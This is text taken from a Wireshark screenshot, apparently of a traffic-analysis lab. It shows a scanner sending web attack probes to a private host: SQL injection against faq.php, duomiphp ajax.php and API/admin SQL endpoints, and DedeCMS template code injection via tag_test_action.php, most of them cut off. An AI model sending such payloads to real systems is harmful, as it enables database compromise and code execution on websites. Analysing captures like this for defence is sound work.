 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "200"
No. Time Source Destination Protocol Length Info
2202 2.089294 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
2570 2.231609 10.211.55.3 10.211.55.7 HTTP/XML 836 POST /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\xc3\x97tamp=&nonce= HTTP/1.1
2877 2.283438 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
3051 2.305034 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
4132 2.474875 10.211.55.3 10.211.55.7 HTTP 709 GET /faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20coun
4191 2.480953 10.211.55.3 10.211.55.7 HTTP 568 GET /tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md
4228 2.487130 10.211.55.3 10.211.55.7 HTTP 709 GET /faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20coun
4253 2.490108 10.211.55.3 10.211.55.7 HTTP 608 GET /viewthread.php?tid=10 HTTP/1.1
4284 2.501441 10.211.55.3 10.211.55.7 HTTP 563 GET /tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md
4344 2.513208 10.211.55.3 10.211.55.7 HTTP 704 GET /faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20coun
4789 2.597922 10.211.55.3 10.211.55.7 HTTP 538 GET /duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,concat_ws(1,1,md5(2000000005))) HTTP
5018 2.642554 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
5117 2.658932 10.211.55.3 10.211.55.7 HTTP 533 GET /duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,concat_ws(1,1,md5(2000000005))) HTTP
5175 2.670965 10.211.55.3 10.211.55.7 HTTP 538 GET /duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,concat_ws(1,1,md5(2000000005))) HTTP
5591 2.721186 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
5943 2.770801 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
6420 2.828932 10.211.55.3 10.211.55.7 HTTP 550 GET /index.php?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=sql%20sql=%27select%20md5(2
6576 2.850809 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
6675 2.864832 10.211.55.3 10.211.55.7 HTTP 480 GET /admin/sql?query=SELECT%20md5(200061602) HTTP/1.1
6723 2.873635 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
6986 2.912558 10.211.55.7 10.211.55.3 HTTP/JSON 615 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
7106 2.929488 10.211.55.7 10.211.55.3 HTTP 703 HTTP/1.1 200 OK (text/html)
Frame 21231: 833 bytes on wire (6664 bits), 833 bytes captured (6664 bits) 0000 5e 52 30 c9 b7 64 00 1c 42 45 f8 7c 08 00 45 02 ^R0··d·· BE·|··E·